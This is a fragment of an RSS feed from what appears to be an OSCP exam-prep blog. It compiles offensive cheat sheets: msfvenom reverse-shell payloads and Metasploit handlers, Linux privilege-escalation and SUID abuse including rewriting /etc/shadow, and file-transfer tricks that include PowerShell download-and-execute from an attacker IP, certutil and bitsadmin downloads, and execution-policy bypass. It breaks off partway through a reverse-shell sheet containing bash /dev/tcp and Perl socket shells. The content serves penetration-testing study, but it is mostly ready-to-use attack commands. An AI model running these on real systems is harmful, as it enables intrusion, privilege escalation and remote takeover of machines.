&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;windows&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;meterpreter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;language&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Mac Based Shellcode&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;msfvenom&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;osx&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x86&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;shell_reverse_tcp&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Address&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Port&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;to&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Connect&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;On&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;language&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;h4 id=&quot;handlers&quot;&gt;&lt;span style=&quot;color:#009900&quot;&gt;Handlers:&lt;/span&gt;&lt;/h4&gt;
&lt;p&gt;&lt;br /&gt;
-- Metasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.&lt;/p&gt;

&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;exploit&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;multi&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;handler&lt;/span&gt;
&lt;span class=&quot;nb&quot;&gt;set&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PAYLOAD&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Payload&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;name&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;
&lt;span class=&quot;nb&quot;&gt;set&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;LHOST&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;
&lt;span class=&quot;nb&quot;&gt;set&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;LPORT&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;
&lt;span class=&quot;nb&quot;&gt;set&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ExitOnSession&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;false&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;exploit&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;j&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;z&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Once the required values are completed the following command will execute your handler – ‘msfconsole -L -r ‘&lt;/p&gt;
</description>
        <pubDate>Thu, 08 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/metasploit-payload.html</link>
        <guid isPermaLink="true">https://awansec.com/metasploit-payload.html</guid>
        
        
        <category>security</category>
        
        <category>oscp</category>
        
      </item>
    
      <item>
        <title>Linux Privilege Escalation</title>
        <description>
&lt;p&gt;&lt;br /&gt;
-- This is the ugliest post as I haven’t put much thought into it.&lt;br /&gt;
-- There are a couple things I do for Linux Privilege Escalation:&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sudo -l&lt;/code&gt; If it doesn’t ask for a password, we will be presented with the commands/executables we can run as root.&lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;Check permissions on shadow and passwd files&lt;/p&gt;

    &lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ls -l /etc/passwd&lt;/code&gt;&lt;br /&gt;
  &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ls -l /etc/shadow&lt;/code&gt;&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;Check for kernel version: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;uname -a&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;-- &lt;a href=&quot;http://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/&quot;&gt;g0tmi1k’s Blog&lt;/a&gt;&lt;br /&gt;
-- Run the &lt;a href=&quot;http://www.securitysift.com/download/linuxprivchecker.py&quot;&gt;LinuxPrivChecker Python Script&lt;/a&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;uname -a
cat /etc/issue
cat /etc/*-release
mount
sudo -l
ps aux
ls -l /etc/cron*
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} ;2&amp;gt;/dev/null
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;/p&gt;
&lt;h4 id=&quot;other-resources&quot;&gt;&lt;span style=&quot;color:#009900&quot;&gt;Other Resources:&lt;/span&gt;&lt;/h4&gt;
&lt;p&gt;&lt;br /&gt;
&lt;strong&gt;&lt;a href=&quot;https://github.com/AlessandroZ/BeRoot&quot;&gt;BeRoot Project&lt;/a&gt;&lt;/strong&gt;
&lt;br /&gt;
https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List&lt;br /&gt;
https://github.com/sheimo/oscp/blob/master/linux-template.md&lt;/p&gt;
</description>
        <pubDate>Thu, 08 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/linux-priv-esc.html</link>
        <guid isPermaLink="true">https://awansec.com/linux-priv-esc.html</guid>
        
        
        <category>offensive</category>
        
        <category>security</category>
        
        <category>privilege-escalation</category>
        
      </item>
    
      <item>
        <title>File Transfer Techniques</title>
        <description>&lt;p&gt;&lt;br /&gt;
-- Another compilation of tips and tricks collected during my OSCP exam prep.&lt;br /&gt;&lt;/p&gt;

&lt;h3 id=&quot;linux&quot;&gt;Linux&lt;/h3&gt;

&lt;p&gt;&lt;strong&gt;wget&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;wget &amp;lt;URL&amp;gt; -P &amp;lt;local path&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;scp&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;scp &amp;lt;source file&amp;gt; &amp;lt;username&amp;gt;@192.168.xx.xx:/home/&amp;lt;username&amp;gt;/
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;ssh&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;ssh HOST cat &amp;lt; LOCALFILE “&amp;gt;” REMOTEFILE
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;curl&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;curl -o taglist.zip &amp;lt;Any URL&amp;gt;
curl -O &amp;lt;URL with file name&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;NC (NetCat)&lt;/strong&gt;
-- Download and host the exploit code on your attacker machine&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;nc -lvp 6666 &amp;lt; getr00t.c
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Download it using the limited shell at your target machine&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;nc -nv attacker-ip 6666 &amp;gt; gRoot.c
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;

&lt;h3 id=&quot;windows&quot;&gt;Windows&lt;/h3&gt;

&lt;p&gt;&lt;strong&gt;TFTP&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;-- In Kali, create /tftpboot/ directory specifically only for TFTP daemon service
-- Setup TFTP on Attacker Machine&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;atftpd –daemon –port 69 &amp;lt;directory&amp;gt;
service atftpd start
cp &amp;lt;file&amp;gt; /tftpboot/
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Command on victim machine&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;tftp -i &amp;lt;ip address of attacker&amp;gt; GET &amp;lt;file name&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;FTP&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;-- Setup FTP server on attacker machine&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;apt-get install pure-ftpd
setup-ftp
username: myuser, pswd: lab
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Commands on victim machine : Write set of commands in a text file&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;echo open X.X.X.X 21&amp;gt; ftp.txt
echo USER myuser&amp;gt;&amp;gt; ftp.txt
echo ftp&amp;gt;&amp;gt; ftp.txt
echo bin &amp;gt;&amp;gt; ftp.txt
echo GET nc.exe &amp;gt;&amp;gt; ftp.txt
echo bye &amp;gt;&amp;gt; ftp.txt
ftp –v -n -s:ftp.txt
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;VBScript&lt;/strong&gt;&lt;br /&gt;
-- This one is very common and you will see it on many OSCP blog posts .&lt;br /&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Powershell&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;-- Easy way:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;powershell -c (new-object System.Net.WebClient).DownloadFile('http://10.10.14.1/winenum.bat','C:\inetpub\temp\winenum.bat')
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Downlaod and Execute:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;powershell.exe IEX(New-Object Net.WebClient).DownloadString('http://attacker-ip/file.exe')
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Bypassing execution policies&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- &lt;strong&gt;Weird way:&lt;/strong&gt;&lt;br /&gt;
-- On victim machine, write set of commands in a ps1 file&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;echo $storageDir = $pwd &amp;gt; wget.ps1
echo $webclient = New-Object System.Net.WebClient &amp;gt;&amp;gt;wget.ps1
echo $url = “http://10.xx.xx.xx:8000/Some.exe&amp;amp;#8221; &amp;gt;&amp;gt;wget.ps1
echo $file = “new-exploit.exe” &amp;gt;&amp;gt;wget.ps1
echo $webclient.DownloadFile($url,$file) &amp;gt;&amp;gt;wget.ps1
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Run wget.ps1 on victim machine&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;
&lt;strong&gt;bitsadmin&lt;/strong&gt;&lt;br /&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;bitsadmin /transfer debjob /download /priority normal http://&amp;lt;ip&amp;gt;/shell.php c:\xampp\htdocs\shell.php
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;cscript&lt;/strong&gt;&lt;br /&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;cscript wget.vbs http://&amp;lt;ip&amp;gt;/test.txt test.txt
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;wget.exe&lt;/strong&gt;&lt;br /&gt;
-- Upload to vulnerable server from kali: /usr/share/windows-binaries/wget.exe&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;wget.exe http://&amp;lt;ip&amp;gt;/file file
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;certutil&lt;/strong&gt;&lt;br /&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;certutil -urlcache -split -f https://&amp;lt;ip&amp;gt;/file.txt file.txt
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;EXE2BAT&lt;/strong&gt;&lt;br /&gt;
-- Convert EXE to TXT file:&lt;/p&gt;

   	root@kali:~/Desktop# locate exe2bat
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/windows-binaries/exe2bat.exe
root@kali:~/Desktop# cp /usr/share/windows-binaries/exe2bat.exe .
root@kali:~/Desktop# wine exe2bat.exe nc.exe nc.txt
Finished: nc.exe &amp;gt; nc.txt 
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- From txt to exe:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;root@kali:~/Desktop# cat nc.txt
echo n 1.dll &amp;gt;123.hex
echo e 0100 &amp;gt;&amp;gt;123.hex
echo 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00  &amp;gt;&amp;gt;123.hex 
echo e 0180 &amp;gt;&amp;gt;123.hex
.
.
.
   	echo q &amp;gt;&amp;gt;123.hex
debug&amp;lt;123.hex
copy 1.dll nc_from_binary.exe
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
</description>
        <pubDate>Thu, 08 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/file-transfer.html</link>
        <guid isPermaLink="true">https://awansec.com/file-transfer.html</guid>
        
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>Exploiting SUIDS for Privilege Escalation</title>
        <description>&lt;p&gt;&lt;br /&gt;
&lt;strong&gt;Original Post:&lt;/strong&gt; &lt;a href=&quot;https://pentestlab.blog/2017/09/25/suid-executables/&quot;&gt;Pentest Lab&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;br /&gt;
-- Another copy/paste for my own reference I used for OSCP.&lt;br /&gt;
-- Known Linux executables that can allow privilege escalation are:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;nmap&lt;/li&gt;
  &lt;li&gt;vim&lt;/li&gt;
  &lt;li&gt;find&lt;/li&gt;
  &lt;li&gt;bash&lt;/li&gt;
  &lt;li&gt;more&lt;/li&gt;
  &lt;li&gt;less&lt;/li&gt;
  &lt;li&gt;nano&lt;/li&gt;
  &lt;li&gt;cp&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;– Find the files that can be exploited to gain root access:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;find / -user root -perm -4000 -print 2&amp;gt;/dev/null
find / -perm -u=s -type f 2&amp;gt;/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
find / -perm -4000 -exec ls -l {} \;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;nmap &amp;lt;= 5.21&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;nmap -V
nmap --interactive
nmap&amp;gt; !sh
sh-3.2# whoami
root
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;vim&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;vim.tiny
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;Press ESC key&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;:set shell=/bin/sh
:shell
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;find&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;touch me
find me -exec whoami \;
root
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Now, to gain root access, we can get a reverse shell using NC or update the /etc/shadow file with a password using sslopen&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt; openssl passwd -1 -salt xyz  yourpass
 makepasswd --clearfrom=- --crypt-md5 &amp;lt;&amp;lt;&amp;lt; YourPass
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;-- Use the above output, append that to root and update shadow file.&lt;/p&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;bash&lt;/strong&gt;&lt;br /&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;bash -p
bash-3.2# id
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;more &amp;amp; less&lt;/strong&gt;&lt;br /&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;less /etc/passwd
!/bin/sh
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;nano&lt;/strong&gt;&lt;br /&gt;
-- Use nano to edit the /etc/shadow file&lt;/p&gt;

&lt;p&gt;&lt;br /&gt;&lt;strong&gt;cp&lt;/strong&gt;&lt;br /&gt;
-- Copy shadow file, add password to it and then copy the new one back to /etc/shadow&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;cp /etc/shadow /tmp/shadow
openssl passwd -1 -salt xyz  yourpass
vi /tmp/shadow
cp /tmp/shadow /etc/shadow
su root
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
</description>
        <pubDate>Thu, 08 Nov 2018 23:00:00 +0000</pubDate>
        <link>https://awansec.com/exploiting-suid.html</link>
        <guid isPermaLink="true">https://awansec.com/exploiting-suid.html</guid>
        
        
        <category>hacking</category>
        
        <category>security</category>
        
        <category>privilege-escalation</category>
        
        <category>oscp</category>
        
      </item>
    
      <item>
        <title>Reverse Shell 1337 Sh33t</title>
        <description>&lt;p&gt;&lt;br /&gt;
&lt;strong&gt;Sources:&lt;/strong&gt;
&lt;a href=&quot;http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet&quot;&gt;Pentest Monkey&lt;/a&gt; and 
&lt;a href=&quot;https://highon.coffee/blog/reverse-shell-cheat-sheet/&quot;&gt;Highon.Coffee&lt;/a&gt;&lt;/p&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Bash&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;bash -i &amp;gt;&amp;amp; /dev/tcp/10.0.0.1/8080 0&amp;gt;&amp;amp;1
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Perl&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;perl -e 'use Socket;$i=&quot;10.0.0.1&quot;;$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(&quot;tcp&quot;));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,&quot;&amp;gt;&amp;amp;S&quot;);open(STDOUT,&quot;&amp;gt;&amp;amp;S&quot;);open(STDERR,&quot;&amp;gt;&amp;amp;S&quot;);exec(&quot;/bin/sh -i&quot;);};'
OR
